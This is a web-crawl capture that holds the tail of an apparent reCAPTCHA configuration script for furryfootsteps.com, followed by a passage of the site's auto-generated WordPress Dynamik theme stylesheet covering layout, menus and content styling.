SUzd0w6V7w7s+w6c4w5YHwoTDvCfCg0rCicOyw5lpOm5SwqDDmMKcbcO8QVkVw6saYQMJVsOfSjEmaMOwC8Ozw4jDt8KpUmnChcK5czRDX3Bow5nCqg3DomHDiU0jU8KOWQTCkEB/WMKFGMKMOcOBw6HCnsKzA2BRw4rCrsKXw4xcaDlrcFfDkxQ2w7bCrcKBfUDDlSZREknDnnTDg8OeJzhiambDnmAvw7oMwoDDmcOhwp/DlGnCv8KCJcORw4HCuCQMwqDCrkTDh18zUkzDnzFhwrA4J8O3w6AOwo5ywqs7w5QTwq17T8K6wr8cw5zDnGY7HQPCvcKgacOAeMOpw6oROcOrTS/Co3MXwrbCjxfDnkh5wqEMw6sUGy82DCDDgTXDnMOOBcOORSnDhMKbw4hOWzZLw53Cg8KOQSTDoRFmwrDDucKmwpfCgMKTY8KRLHt9H1RgwpEMwqdnw45swoPCrGLDpgnDgQhow4rDjl8/w7dPZ1NRw5XDjyjDkMKxVDJfA2rDkkvClcKEMHLCucOFw5xUDzMdwpQ1DMKzDsKBwpZJw6UDfMK3MsKYwokDwqrCpWTDmcKrwowXE8Kqw454PUrCmUkdIcKoa8KHE8OWQsOscDDDknvDiA/DgD7DtTTDrsK2wqtnwrMLwoPCrcKcwrrCjF88wpcyPMKqw5/DtsKzwoLClDc8acKGBMKZw6EzBiDDgcOBwrsoFcKNWcOYNUnDusKjw4dOLWNAaiLCgBDDhsKrNxzDtGtAw4/CiCPDjh/DkMKxNUzDpFDDt8OEVW4twqM4woA4TMOPRH90w6XCt1XCtcKoEAjCu3rCuSxYwpnDg2jCl8OnwqPCgWVcRsKZaMKxw4tQS8K2w40fU8KIwqPChwN+Mjw8H2/DhBJ/wow+THQrWRQRw4IywrnDiRp8A8OfLjbDlDvCtHHDgsKVY8KRw6xCHxwLwrozdX4jDMOSWnInwrzDnTQzwr5lFMK6bi5zB8OBw5TCkcOzwrzDrcKOYMO4wqNbZsKfw5bCpcO2wpTChxoUdwfCs08HwqfDjj7CrRB0wroyLcK8wo/DssOnwpTDlsO4BiHDiAxhwrnDqMOpBMK2wqs5w6fDkB7DiCDDn1XCj3VcFMOwTAvDmwNlw5HDjFAjwqxEw6cQKAHDtMKtFMK1f8KqesOwP8KkQsOddi5/OsKiRMO0C2Nzw7LCo1LCiSzCpRLCgU/DlUFWw5ASEMOqFHETwpfDjihdLhnCt0Eaw7XCiUXDqcOow4XCuUBQw67CqQY9wrvCjcOWw5jDtsO5PEXCtMKICGEnwoMbwrFewqfDiEHDryLDpWZGe8Kdw5QrXcKMwqwidXLDmsOQFDl8AsKqw7nDiCXCnAQ/ClF1w6rCkMO4OsOFwoZGwqlewr4nw7JnfMKMw6zDu8KzAh3DrMOHwqnCscO+PnPCrMKQwq3ClFfDgiHDjcOfQzwHQMKZw5Zow6XDhGXDs8O4UMKUABbDlErDoMKRYMOxMk9Sw4MNe8KWwrVeDMKmJCA8w5jCoMOHwpl1wpAWUzzDiAIqwoTDusK7wqHCpcKFwo1QQx/[base64]/DkcO5w7XDt0oTPHTDlkw5wrXCrcK/b8K/w5TDlBfCocKiw6rDjMKie1vCj8ONfEARw45zKF/CuMOVw43DhMOXO3Nyw6EDw7nCnlhcw6Ewd0jCqQh/[base64]/woMEcMKZwpwnwoHDrsK+NcKkM1RtSVvCp8O9AQBrVMKFwoAeOcOLw4/DuS0nN8KOKsOWwrzDsDPDpsOnw7pLBMOPw6TCqFFDwpzCuMOAwoEYOXpuJcOWSx7CsX98w6Uuw4jDvR3CqjjCv8K/w49UwqLDoWHChsKLw4TDhiHDi8K2SMO1w4lXAXPCtsKtQjAzwp58w47CgMKiwr/DtcOsScKKwpFDPDvDh8OwdcKdbcOtKcO+wqLCmQ7DlMKVw6/CkGFqKhEPw4NARSPCncKvE1VsBjtkw7FDw6rDlcOwdjvCo8OfOl/[base64]/Cn8Ouw4bDhUcOH8KjQ13CvU7DslXDrUPCsAbDqcK5w4/DhgBXwp8ULMOswrPCo2LCocOrasOkw4DDkyd5SkLDiMO9wp/Dn09OEl3Ds8KDV8KBw7B4wqrDpcKpZXnCokzDmEDCgMKcwr3DpVxHTMOoIsOvJsOEwr0JwofCjT/[base64]/DmGzCoyEvH2LCusO8w7Z4TmpCwqoeSG1AKS1fw6l9w5oiwpcKwp3CnS/DhAvCkzvCojHDkH9+Dh0TezzCmgd+WMOcw4vDrDLCp8KCLcKoH8O/w67Dk8KuDsODw643wpTDnAPCmcK+IBsELmIZw6MIXSYqwoVbwpldX8OdT8OHwoQSK2HCmzjDolnCh8Olw4ltXhJJwq7Dl8KdEsOWCMKOw4nCvsKXUhF8eSjDu1zCp8K4TcO6EMKHMmbClMO1YsOvXsOaIcOZw6PClx3DkF8MSsONwqnCi0TDqyoLwo/DgMK9w67CkMKYJVjDicKYwpN9woDCjcOfwofDrwXCjcOEwpfDohLDtsKGw4PDnS/DjMKZX07Dt8K6wonCtyfDohjCqCQPw4ImG8OyWMKwwprDmRnDlcK0wqlYWcKxw6bCtsKKb0c1worCiXzClcKuwoBRwokDe8K5CMKhDMO/XSsXwqhfE8K+wo3Dk2nCkTZfwo7Ci8KmNsOxw4Q5Y8K/PB5MwqY3wrAEfcOFOcKafMKCe0Bkw5PCmMOQOGg8clRwGjwBSWTDkiAgFMOgTMOtwqjDssKUUh1sWMO7GiMjfcKkw6TDqXh8wo9IchvCvUtVbXzDi8Okw5jDnMKjRyTDnmx6HzjChnLDicKhHBTCp0ggwoXCocKLw4rDhhPDsFMiw6fCqsO8wr0Zw4/[base64]/LUFpw5bDvcOnOMKqdXHDmMOaw5xFw4DDgsOKAcK+wrJ0w54yJ0o4wpdRUHzCnzXCng/CkW7DphnDmFFuwqHChCzDvcOQw5PCui3CssO3dg5Swr1/w6oLwqzDhMOTfTNLwpARwrpcVsK8c8OvGcOLG3RnesOsKxHCkcOWTcO3KBFZw4zDncO/w5/DtcKfEngnw6ETNADDj0TDrsO2NMK1wrbDgBTDpsONwq9Sw6wQwq5iwqJPw4jCoiV9w6U+diY+wrbDrsK7w7HClcKmwp7DgcKuwpoAA0AIVcOPw59HaUVeGDQfEXDDi8Khw5Q6V8Kzw6cbNMK/YxbDjgXDpcKqw6bDnEQBw7HDoyJSAMKyw7bDiV8AGMO+YG/[base64]/[base64]/DjcObNUsCw7rDuiPDm8KbC8OTG8OVw7TDucKGFsKxw6DCnMOgMcOaw6nCq8OPwrPCvsO3fi9ew4zDgjXDu8K8w6F7a8KzwpBvcsO1HcO/EyjCqMOKI8OwfMOTw4EIZcKqwrLDnXZWwo0WKh8DBMO8cxjCuBkgQsObZMOEw67Dow/CsnrDp2sww77CqGsUwo3CqzxaJhvDpsOyw4wkw4FJKibClU5Aw4jDrFYnPlrDtcO+wqzDoDtHQsKUw7sEwoLCq8KTwr7Cp8O3BcK7w6UBPMKpDsKAYsOpYFE4wpnDhsKXPMK5JDtFPcKtOBXDo8K8w4opfWTDi2nCj2vCmsObw67CqgHCrAnDsMOtwrUowq9HwrsUw6/CvMKjwpnCkwR3w4hrfnnDj8KBwrpLeiQnQ2ZpaFDDhcKIa3pK\x22],null,[\x22conf\x22,null,\x226Ldi71YkAAAAALwP_gQiYnRDs5bspn7NQ2VT8My1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,480],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.furryfootsteps.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227KdUIHyahvXsgg1clA2AIFsAbz61byC9FWtjAw6+xQ0\\u003d\x22,0,0,null,1,1770142417143,0,0,[7,27,248,79,209],null,[233,231,78],\x22RC--5iuM6JbllbM7g\x22,null,null,null,null,null,\x220dAFcWeA5oX824C0uRc64y1wOZGMk0S_GMKmd5jvHM99MWtkl-e-VGVNrRZMwrbxLPZZMhYsP3CP25tLhdj7J_odK--WcGIiFBLw\x22,1770225217295]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1709361466
body_size: 65310
content:
/* This file is auto-generated from the Dynamik Options settings and custom.css content (if file exists). Any direct edits here will be lost if the settings page is saved */
  article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0} html{font-size:62.5%;}body,h1,h2,h2 a,h2 a:visited,h3,h4,h5,h6,p,select,textarea{margin:0;padding:0;text-decoration:none;}li,ol,ul{margin:0;padding:0;}ol li{list-style-type:decimal;} .screen-reader-shortcut,.screen-reader-text,.screen-reader-text span{border:0;clip:rect(0,0,0,0);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}.screen-reader-text:focus,.screen-reader-shortcut:focus{background:#fff;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#333;display:block;font-size:1em;font-weight:bold;height:auto;padding:15px 23px 14px;text-decoration:none;width:auto;z-index:100000;}.more-link{position:relative;} .genesis-skip-link{margin:0;}.genesis-skip-link .skip-link-hidden{display:none;visibility:hidden;}.genesis-skip-link li{height:0;list-style:none;width:0;} :focus{color:#333;outline:#ccc solid 1px;} .archive-pagination:before,.clearfix:before,.entry:before,.entry-pagination:before,.footer-widgets:before,.nav-primary:before,.nav-secondary:before,.site-container:before,.site-footer:before,.site-header:before,.site-inner:before,.wrap:before{content:" ";display:table;}.archive-pagination:after,.clearfix:after,.entry:after,.entry-pagination:after,.footer-widgets:after,.nav-primary:after,.nav-secondary:after,.site-container:after,.site-footer:after,.site-header:after,.site-inner:after,.wrap:after{clear:both;content:" ";display:table;}.clearfix:after{visibility:hidden;display:block;height:0;font-size:0;line-height:0;content:" ";clear:both;}.clearfix{display:block;} * html .clearfix{height:1%;} *:first-child + html .clearfix{min-height:1%;} a,a:visited{color:#0d72c7;text-decoration:none;}a:hover{text-decoration:underline;}a img{border:none;}a,button,input:focus,input[type="button"],input[type="reset"],input[type="submit"],textarea:focus,.button{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;} body{background:#DDDDDD;color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;line-height:1.625;overflow-x:hidden;}::-moz-selection{background-color:#0d72c7;color:#fff;}::selection{background-color:#0d72c7;color:#fff;} .site-container{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px auto 0px;padding:0px 0px 0px 0px;clear:both;}.content-sidebar-sidebar .site-container{max-width:100%;}.sidebar-sidebar-content .site-container{max-width:100%;}.sidebar-content-sidebar .site-container{max-width:100%;}.content-sidebar .site-container{max-width:100%;}.sidebar-content .site-container{max-width:100%;}.full-width-content .site-container{max-width:100%;}.content .taxonomy-description h1,.content .author-description h1,.taxonomy-description,.content blockquote,.author-description,.author-box,.comment-list li,.ping-list li,a.comment-reply-link,#author,#comment,#email,#url,#respond p.form-allowed-tags,#commentform #submit,.sidebar-primary h4,.sidebar-secondary h4,#ez-home-sidebar h4,.sidebar.widget-area .widget,.breadcrumb,.search-form input[type="submit"],#subbutton,.search-form input[type="search"],#subbox,.pagination li a,.sidebar-primary .widget-title,.sidebar-secondary .widget-title,#ez-home-sidebar .widget-title,.content .archive-description h1,.content .archive-description{-webkit-border-radius:3px;border-radius:3px;} .site-header{background:transparent;min-height:300px;border-top:0px solid #267ABE;border-bottom:1px solid #267ABE;border-left:0px solid #267ABE;border-right:0px solid #267ABE;clear:both;}.site-header .wrap{margin:0 auto;padding:0;float:none;overflow:hidden;}.content-sidebar-sidebar .site-header .wrap{width:1080px;}.sidebar-sidebar-content .site-header .wrap{width:1080px;}.sidebar-content-sidebar .site-header .wrap{width:1080px;}.content-sidebar .site-header .wrap{width:1100px;}.sidebar-content .site-header .wrap{width:1100px;}.full-width-content .site-header .wrap{width:1100px;}.title-area{width:500px;padding:0px 0 0 0px;float:left;text-align:left;overflow:hidden;}.site-title{color:#FFFFFF;font-family:Arial,sans-serif;font-size:60px;font-size:6rem;font-weight:300;line-height:1.25;font-weight:600;}.site-title a,.site-title a:visited{color:#FFFFFF;text-decoration:none;}.site-title a:hover{color:#FFFFFF;text-decoration:none;}.site-description{margin:0;padding:50px 0 0;color:#C0DBF1;font-family:Arial,sans-serif;font-size:20px;font-size:2rem;font-weight:300;}.site-header .widget-area{width:500px;padding:75px 0px 0 0;float:right;text-align:right;} .header-image .site-header .wrap .title-area{background:url("images/ffs_logo_300_253.png") left top no-repeat;height:300px;margin:25px 0 0px 100px;float:left;}.header-image .title-area,.header-image .site-title,.header-image .site-title a{width:500px;height:300px;padding:0;float:left;display:block;text-indent:-9999px;overflow:hidden;}.header-image .site-description{display:block;overflow:hidden;} .nav-primary{background:#BABABA;border-top:0px solid #730073;border-bottom:1px solid #730073;border-left:0px solid #730073;border-right:0px solid #730073;margin:0px 0 0px 0;color:#6B1F8C;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;line-height:1em;clear:both;}.menu-primary{margin:0 auto;padding:0;float:none;overflow:hidden;display:block;clear:both;}.content-sidebar-sidebar .menu-primary{width:1080px;}.sidebar-sidebar-content .menu-primary{width:1080px;}.sidebar-content-sidebar .menu-primary{width:1080px;}.content-sidebar .menu-primary{width:1100px;}.sidebar-content .menu-primary{width:1100px;}.full-width-content .menu-primary{width:1100px;}.menu-primary ul{float:left;width:100%;}.menu-primary li{float:left;list-style-type:none;}.menu-primary a{background:#BABABA;border-top:0px solid #267ABE;border-bottom:0px solid #267ABE;border-left:0px solid #267ABE;border-right:0px solid #267ABE;margin:0 0px 0 0px;padding:17px 15px 17px 15px;color:#6B1F8C;text-decoration:none;display:block;position:relative;}.menu-primary li a:active,.menu-primary li a:hover{background:#D8B2D8;border-top:0px solid #267ABE;border-bottom:0px solid #267ABE;border-left:0px solid #267ABE;border-right:0px solid #267ABE;color:#141414;text-decoration:none;}.menu-primary li.current_page_item a,.menu-primary li.current-cat a,.menu-primary li.current-menu-item a{background:#BF7FBF;border-top:0px solid #267ABE;border-bottom:0px solid #267ABE;border-left:0px solid #267ABE;border-right:0px solid #267ABE;color:#FFFFFF;text-decoration:none;}.menu-primary li li a,.menu-primary li li a:link,.menu-primary li li a:visited{background:#2A86D1;width:175px;border-top:0;border-right:1px solid #267ABE;border-bottom:1px solid #267ABE;border-left:1px solid #267ABE;margin:0px;padding:17px 15px 17px 15px;color:#C0DBF1;font-size:16px;font-size:1.6rem;text-decoration:none;float:none;position:relative;}.menu-primary li li a:active,.menu-primary li li a:hover{background:#2579BB;color:#FFFFFF;text-decoration:none;}.menu-primary li ul{width:210px;height:auto;margin:0;z-index:9999;left:-9999px;position:absolute;}.menu-primary li ul ul{margin:-51px 0 0 206px;}.genesis-nav-menu li:hover ul ul,.genesis-nav-menu li.sfHover ul ul{left:-9999px;}.genesis-nav-menu li:hover,.genesis-nav-menu li.sfHover{position:static;}ul.genesis-nav-menu li:hover>ul,ul.genesis-nav-menu li.sfHover ul{left:auto;}.menu-primary li a.sf-with-ul{padding-right:15px;}.menu-primary.sf-arrows .sf-with-ul:after{content:'';}#wpadminbar li:hover ul ul{left:0;} .genesis-nav-menu li.right{color:#C0DBF1;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;padding:17px 15px 0 0;float:right;}.genesis-nav-menu li.right a{background:none;border:none;display:inline;}.genesis-nav-menu li.right a,.genesis-nav-menu li.right a:visited{color:#C0DBF1;text-decoration:none;}.genesis-nav-menu li.right a:hover{color:#FFFFFF;text-decoration:none;}.genesis-nav-menu li.search{padding:3px 1px 0 0;}.genesis-nav-menu li.rss a{background:url(default-images/rss.png) no-repeat center left;margin:0 0 0 10px;padding:0 0 0 16px;}.genesis-nav-menu li.twitter a{background:url(default-images/twitter-nav.png) no-repeat center left;padding:0 0 0 20px;} .nav-secondary{background:#333333;border-top:0px solid #000000;border-bottom:1px solid #000000;border-left:0px solid #000000;border-right:0px solid #000000;margin:0px 0 0px 0;color:#AAAAAA;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;line-height:1em;clear:both;}.menu-secondary{margin:0 auto;padding:0;float:none;overflow:hidden;display:block;clear:both;}.content-sidebar-sidebar .menu-secondary{width:1080px;}.sidebar-sidebar-content .menu-secondary{width:1080px;}.sidebar-content-sidebar .menu-secondary{width:1080px;}.content-sidebar .menu-secondary{width:1100px;}.sidebar-content .menu-secondary{width:1100px;}.full-width-content .menu-secondary{width:1100px;}.menu-secondary ul{float:left;width:100%;}.menu-secondary li{float:left;list-style-type:none;}.menu-secondary a{background:#333333;border-top:0px solid #000000;border-bottom:0px solid #000000;border-left:0px solid #000000;border-right:0px solid #000000;margin:0 0px 0 0px;padding:17px 15px 17px 15px;color:#AAAAAA;text-decoration:none;display:block;position:relative;}.menu-secondary li a:active,.menu-secondary li a:hover{background:#000000;border-top:0px solid #000000;border-bottom:0px solid #000000;border-left:0px solid #000000;border-right:0px solid #000000;color:#BBBBBB;text-decoration:none;}.menu-secondary li.current_page_item a,.menu-secondary li.current-cat a,.menu-secondary li.current-menu-item a{background:#333333;border-top:0px solid #000000;border-bottom:0px solid #000000;border-left:0px solid #000000;border-right:0px solid #000000;color:#BBBBBB;text-decoration:none;}.menu-secondary li li a,.menu-secondary li li a:link,.menu-secondary li li a:visited{background:#333333;width:170px;border-top:0;border-right:1px solid #000000;border-bottom:1px solid #000000;border-left:1px solid #000000;margin:0px;padding:17px 15px 17px 15px;color:#AAAAAA;font-size:16px;font-size:1.6rem;text-decoration:none;float:none;position:relative;}.menu-secondary li li a:active,.menu-secondary li li a:hover{background:#000000;color:#BBBBBB;text-decoration:none;}.menu-secondary li ul{width:205px;height:auto;margin:0;z-index:9999;left:-9999px;position:absolute;}.menu-secondary li ul ul{margin:-51px 0 0 201px;}.menu-secondary li a.sf-with-ul{padding-right:15px;}.menu-secondary.sf-arrows .sf-with-ul:after{content:'';} .responsive-primary-menu-container{background:#2A86D1;border-bottom:1px solid #267ABE;width:100%;padding:12px 0;overflow:hidden;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none;}.responsive-primary-menu-container h3{padding-left:15px;color:#C0DBF1;font-size:16px;font-size:1.6rem;font-family:'Source Sans Pro','sans-serif';font-weight:normal;float:left;}.responsive-primary-menu-container .responsive-menu-icon{padding:5px 15px 0 0;float:right;}.responsive-primary-menu-container .responsive-icon-bar{display:block;width:18px;height:3px;background:#C0DBF1;margin:1px 0;float:right;clear:both;-webkit-border-radius:1px;border-radius:1px;}.responsive-secondary-menu-container{background:#333333;border-bottom:1px solid #000000;width:100%;padding:12px 0;overflow:hidden;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none;}.responsive-secondary-menu-container h3{padding-left:15px;color:#AAAAAA;font-size:16px;font-size:1.6rem;font-family:'Source Sans Pro','sans-serif';font-weight:normal;float:left;}.responsive-secondary-menu-container .responsive-menu-icon{padding:5px 15px 0 0;float:right;}.responsive-secondary-menu-container .responsive-icon-bar{display:block;width:18px;height:3px;background:#AAAAAA;margin:1px 0;float:right;clear:both;-webkit-border-radius:1px;border-radius:1px;} #dropdown-nav-wrap,#dropdown-subnav-wrap{display:none;}#dropdown-nav,#dropdown-subnav{overflow:hidden;}#dropdown-nav{background:#BABABA;border-top:0px solid #730073;border-bottom:1px solid #730073;border-left:0px solid #730073;border-right:0px solid #730073;}.nav-chosen-select,.subnav-chosen-select{background:transparent;border:0;width:100%;padding:15px;cursor:pointer;-webkit-appearance:none;}.nav-chosen-select{color:#6B1F8C;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.nav-chosen-select option{color:#C0DBF1;}#dropdown-nav .responsive-menu-icon,#dropdown-subnav .responsive-menu-icon{padding-right:15px;float:right;}#dropdown-nav .responsive-icon-bar,#dropdown-subnav .responsive-icon-bar{width:18px;height:3px;margin:1px 0;float:right;clear:both;display:block;-webkit-border-radius:1px;border-radius:1px;}#dropdown-nav .responsive-menu-icon{margin-top:-32px;}#dropdown-nav .responsive-icon-bar{background:#6B1F8C;}#dropdown-subnav{background:#333333;border-top:0px solid #000000;border-bottom:1px solid #000000;border-left:0px solid #000000;border-right:0px solid #000000;}.subnav-chosen-select{color:#AAAAAA;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.subnav-chosen-select option{color:#AAAAAA;}#dropdown-subnav .responsive-menu-icon{margin-top:-32px;}#dropdown-subnav .responsive-icon-bar{background:#AAAAAA;} .site-header .genesis-nav-menu{background:transparent;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;width:500px;margin:0px 0 0px 0;padding:0;color:#888888;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;line-height:1em;overflow:hidden;float:none;clear:both;display:block;}.site-header .genesis-nav-menu ul{float:left;width:100%;}.site-header .genesis-nav-menu li{text-align:left;list-style-type:none;display:inline-block;}.site-header .genesis-nav-menu a{background:transparent;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0 0px 0 0px;padding:17px 15px 17px 15px;color:#888888;text-decoration:none;display:block;position:relative;}.site-header .genesis-nav-menu li a:active,.site-header .genesis-nav-menu li a:hover{background:transparent;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;color:#000000;text-decoration:none;}.site-header .genesis-nav-menu li.current_page_item a,.site-header .genesis-nav-menu li.current-cat a,.site-header .genesis-nav-menu li.current-menu-item a{background:transparent;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;color:#000000;text-decoration:none;}.site-header .genesis-nav-menu li li a,.site-header .genesis-nav-menu li li a:link,.site-header .genesis-nav-menu li li a:visited{background:#F5F5F5;width:170px;border-top:0;border-right:1px solid #E8E8E8;border-bottom:1px solid #E8E8E8;border-left:1px solid #E8E8E8;margin:0px;padding:17px 15px 17px 15px;color:#888888;font-size:16px;font-size:1.6rem;text-decoration:none;float:none;position:relative;}.site-header .genesis-nav-menu li li a:active,.site-header .genesis-nav-menu li li a:hover{background:#F5F5F5;color:#000000;text-decoration:none;}.site-header .genesis-nav-menu li ul{width:205px;height:auto;margin:0;z-index:9999;left:-9999px;position:absolute;}.site-header .genesis-nav-menu li ul ul{margin:-51px 0 0 201px;}.site-header .genesis-nav-menu li:hover>ul,.site-header .genesis-nav-menu li.sfHover ul{left:auto;}.site-header .genesis-nav-menu li a.sf-with-ul{padding-right:15px;}.site-header .genesis-nav-menu.sf-arrows .sf-with-ul:after,.site-header .genesis-nav-menu li li a .sf-sub-indicator,.site-header .genesis-nav-menu li li li a .sf-sub-indicator{content:'';} .site-inner{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px auto 0px;padding:20px 20px 20px 20px;overflow:hidden;clear:both;}.content-sidebar-sidebar .site-inner{max-width:1040px;}.sidebar-sidebar-content .site-inner{max-width:1040px;}.sidebar-content-sidebar .site-inner{max-width:1040px;}.content-sidebar .site-inner{max-width:1060px;}.sidebar-content .site-inner{max-width:1060px;}.full-width-content .site-inner{max-width:1060px;}.ez-home .site-inner{max-width:1100px;padding:0;} .breadcrumb{background:#FAFAFA;border-top:0px solid #C0DBF1;border-bottom:1px solid #C0DBF1;border-left:0px solid #C0DBF1;border-right:0px solid #C0DBF1;margin-top:-10px;margin-bottom:30px;padding:13px 20px 11px 25px;color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.breadcrumb a,.breadcrumb a:visited{color:#3B8DBD;text-decoration:none;}.breadcrumb a:hover{color:#333333;text-decoration:none;}.archive-description{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:2px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:-10px 0 30px;padding:0;color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.content .archive-description h1,body.search .content h1.archive-title{background:#333333;border-top:0px solid #DDDDDD;border-bottom:2px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0;padding:13px 20px 11px 25px;color:#FFFFFF;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;font-weight:300;}.content .archive-description p{padding:25px 25px 25px 25px;}.content .archive-description a,.content .archive-description a:visited{color:#3B8DBD;text-decoration:none;}.content .archive-description a:hover{color:#333333;text-decoration:none;} .content-sidebar-wrap{float:left;}.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{float:right;}.content-sidebar-sidebar .content-sidebar-wrap{width:840px;}.sidebar-sidebar-content .content-sidebar-wrap{width:840px;}.sidebar-content-sidebar .content-sidebar-wrap{width:840px;}.content-sidebar .content-sidebar-wrap{width:1060px;}.sidebar-content .content-sidebar-wrap{width:1060px;}.full-width-content .content-sidebar-wrap{width:1060px;} .content{margin:0;padding:10px 20px 10px 20px;float:left;}.content-sidebar-sidebar .content{width:500px;}.sidebar-sidebar-content .content{width:500px;}.sidebar-content-sidebar .content{width:500px;}.content-sidebar .content{width:720px;}.sidebar-content .content{width:720px;}.full-width-content .content{width:1020px;}.sidebar-content .content,.sidebar-sidebar-content .content{float:right;}.content .post,.content .entry{background:#C4C4C4;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px 0 40px;padding:0px 0px 0px 0px;}.content .page{background:#C4C4C4;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px 0 0px;padding:0px 0px 0px 0px;}.fl-builder-content p,.dynamik-page-builder .site-inner p,.entry-content p{margin:0 0 25px;}.fl-builder-content p,.fl-builder-content ul li,.fl-builder-content ol li,.dynamik-page-builder .site-inner p,.dynamik-page-builder .site-inner ul li,.dynamik-page-builder .site-inner ol li,.entry-content p,.entry-content ul li,.entry-content ol li,.entry-pagination{color:#333333;font-family:Arial,sans-serif;}.fl-builder-content p:not(.has-small-font-size):not(.has-normal-font-size):not(.has-medium-font-size):not(.has-large-font-size):not(.has-huge-font-size),.fl-builder-content ul li,.fl-builder-content ol li,.dynamik-page-builder .site-inner p:not(.has-small-font-size):not(.has-normal-font-size):not(.has-medium-font-size):not(.has-large-font-size):not(.has-huge-font-size),.dynamik-page-builder .site-inner ul li,.dynamik-page-builder .site-inner ol li,.entry-content p:not(.has-small-font-size):not(.has-normal-font-size):not(.has-medium-font-size):not(.has-large-font-size):not(.has-huge-font-size),.entry-content ul li,.entry-content ol li,.entry-pagination{font-size:20px;font-size:2rem;}.fl-builder-content a,.fl-builder-content a:visited,.dynamik-page-builder .site-inner a,.dynamik-page-builder .site-inner a:visited,.entry-content a,.entry-content a:visited{color:#800080;text-decoration:none;}.fl-builder-content a:hover,.dynamik-page-builder .site-inner a:hover,.entry-content a:hover{color:#F1F72D;text-decoration:none;}.fl-builder-content blockquote,.dynamik-page-builder .site-inner blockquote,.content blockquote{background:#FAFAFA;border-top:0px solid #C0DBF1;border-bottom:1px solid #C0DBF1;border-left:0px solid #C0DBF1;border-right:0px solid #C0DBF1;margin:5px 5px 20px 30px;padding:25px 30px 5px;}.fl-builder-content blockquote p,.dynamik-page-builder .site-inner blockquote p,.content blockquote p{color:#999999;font-family:Arial,sans-serif;font-size:20px;font-size:2rem;font-style:italic;}.fl-builder-content blockquote a,.fl-builder-content blockquote a:visited,.dynamik-page-builder .site-inner blockquote a,.dynamik-page-builder .site-inner blockquote a:visited,.content blockquote a,.content blockquote 